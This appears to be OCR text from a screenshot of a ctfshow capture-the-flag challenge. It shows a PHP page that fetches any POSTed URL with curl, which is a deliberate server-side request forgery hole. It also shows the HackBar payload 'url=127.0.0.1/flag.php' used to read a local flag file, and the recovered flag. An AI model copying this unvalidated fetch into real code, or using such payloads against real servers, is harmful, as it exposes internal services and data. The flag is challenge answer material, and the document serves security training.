 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> ctfshow{43dcd4f0-7bc6-4b1f-9f6e-418d89d37454}
6d0c3062-181c-4d29-bd1b-c9d421ee8ec7.challenge.ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 H
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6d0c3062-181c-4d29-bd1b-c9d421ee8ec7.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
url=127.0.0.1/flag.php